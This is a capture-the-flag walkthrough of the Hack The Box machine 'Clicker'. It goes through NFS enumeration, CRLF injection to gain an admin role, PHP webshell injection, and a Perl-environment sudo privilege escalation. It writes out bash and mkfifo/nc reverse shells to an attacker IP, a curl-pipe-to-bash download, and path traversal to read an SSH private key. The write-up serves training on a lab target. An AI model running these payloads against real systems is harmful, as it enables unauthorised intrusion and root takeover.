Clicker - Medium HTB
- OS: Linux
- Difficulty: Medium
- target ip:
10.10.11.232 - Author: 4nh4ck1n3
Clicker (Medium)
Medium level machine from Hackthebox
Scanning :
Basic infos scan :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
nmap -sV -sC -T4 10.10.11.232
#output
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 89:d7:39:34:58:a0:ea:a1:db:c1:3d:14:ec:5d:5a:92 (ECDSA)
|_ 256 b4:da:8d:af:65:9c:bb:f0:71:d5:13:50:ed:d8:11:30 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Clicker - The Game
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34219/udp6 mountd
| 100005 1,2,3 48219/tcp mountd
| 100005 1,2,3 55434/udp mountd
| 100005 1,2,3 60965/tcp6 mountd
| 100021 1,3,4 34979/udp6 nlockmgr
| 100021 1,3,4 35493/tcp nlockmgr
| 100021 1,3,4 35749/tcp6 nlockmgr
| 100021 1,3,4 52741/udp nlockmgr
| 100024 1 34463/udp status
| 100024 1 38299/tcp status
| 100024 1 38412/udp6 status
| 100024 1 43319/tcp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
Enumeration:

111 & 2049 NFS :
We have an NFS share on this machine, we can try to mount this share locally on your attacker machine, first enumerate share with on nmap script :
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.11.232
We can see that there is a share named “backup” containing a file (.zip) trying to mount it locally on our attacking machine:
1
2
3
4
mount -t nfs 10.10.11.232:/mnt/backups /mnt -o nolock
#go on the /mnt directory
cd /mnt
we have now a file named clicker.htb_backup.zip
you can edit your /etc/hosts file to add clicker.htb
Decompress the clicker.htb_backup.zip :
unzip clicker.htb_backup.zip
if you can’t decompress the file you can copy and paste it on the directoy for exemple !
WEB app (80):
Lets walk on the app and we can see that we can register in the application :
lets creat an account and play to the clicker game !

When you save a game part the app is vulnerable at XSS attaque : http://clicker.htb/index.php?msg=<script>alert(1)</script>
Exploit Web App:
After start the exploitation note that… I AM AN BIG NOOB on code auditing 😕



So on the “save_file.php” we can see the role parameter existe.
Try to acces it but we need to bypass the filter so we can use CRLF injection for that :
Send the request and bypass the filter

To gain the admin acces on the app we need to logout and login :

If take close attention to the to “authenticate.php” file we can see the role of the user app we can see the nickname
As for admin access add the parameter nickname a injecting php code:



Go to administration pannel we can you can export the Top player board, change the extension to php on burp :
And go in the url we find the export file
YOUHOUUU we have RCE !

Lets retry with reverse shell, so creat a file named rce.sh for exemple and paste that reverse shell in :
1
2
3
#!/bin/bash
bash -i >& /dev/tcp/attackeer_ip/1234 0>&1
run python web server : python3 -m http.server 80

Repate the operation but when you injecte php code on the nickname parameter enter this basic webshell :
1
2
#url encode
%3C?php%20system($_GET%5B'cmd'%5D);%20?%3E

run your listener : pwncat-cs :1234
on the web shell url : curl+http://10.10.16.5/rce.sh|bash
and gain your first acces !
Upload an linpeas.sh on the machine :
1
2
# pwncat + exegol
upload /opt/resources/linux/linPEAS/linpeas.sh
the script tells us that there is an unknown suid binary (/opt/manage/execute_query):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 227K Apr 3 2023 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 44K Nov 24 2022 /usr/bin/chsh
-rwsr-xr-x 1 root root 71K Nov 24 2022 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 35K Mar 23 2022 /usr/bin/fusermount3
-rwsr-xr-x 1 root root 55K Feb 21 2022 /usr/bin/su
-rwsr-xr-x 1 root root 35K Feb 21 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 40K Nov 24 2022 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 72K Nov 24 2022 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 59K Nov 24 2022 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 47K Feb 21 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 331K Aug 24 13:40 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 35K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 19K Feb 26 2022 /usr/libexec/polkit-agent-helper-1
-rwsr-xr-x 1 root root 99K Oct 20 2022 /usr/sbin/mount.nfs
-rwsrwsr-x 1 jack jack 16K Feb 26 2023 /opt/manage/execute_query (Unknown SUID binary)


the ReadME.txt file tells us that we have several options for the binary. Try to exceed the limitation by posting 100 for example: ./execute_query 100 ../../../etc/passwd
If we try to understand who the binary work (i had use strings) it seems that binary executes script .sql in the jack directory, so trying to read its private key: ./execute_query 100 ../.ssh/id_rsa
When you go used the private key it will not work you must add “–” at the beginning and at the end of the key 🤬
Privileges Escalation:
First we can try to enumerato sudo right : sudo -l
1
2
3
User jack may run the following commands on clicker:
(ALL : ALL) ALL
(root) SETENV: NOPASSWD: /opt/monitor.sh
Ok if we had the password we could have passed root easily but this is not the case… so we will focus on the second right sudo. So we can run the monitor.sh script with root rights without the jack password try to understand the script!
We can see that the script Removes environment variables PERL5LIB and PERLLIB.
1
2
3
4
5
6
7
8
9
#!/bin/bash
if [ "$EUID" -ne 0 ]
then echo "Error, please run as root"
exit
fi
set PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
unset PERL5LIB;
unset PERLLIB;
I looked for a way to exploit this and came across the vulnerability “Exim < 4.86.2 - Local Privilege Escalation”exploitdb-link.And this matches because a perl binary is run in the same script (/usr/bin/xmp_pp) So lets try to exploit.
After searching a lot because I didn’t understand how to exploit the vulnerability I came across the metasploit script that executes this command (https://packetstormsecurity.com/files/136694/Exim-perl_startup-Privilege-Escalation.html) PERL5OPT=-d PERL5DB='exec "#{c}"' exim -ps 2>& so lets try it with modification:

sudo PERL5OPT=-d PERL5DB='exec "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.5 4444 >/tmp/f"' /opt/monitor.sh
Run your listener : pwncat-cs :4444
AND PWNED !!!! 👽
Credit for user :
CRLF : https://www.thehacker.recipes/web/inputs/crlf-injection
Credit for root :
exploit exim : https://packetstormsecurity.com/files/136694/Exim-perl_startup-Privilege-Escalation.html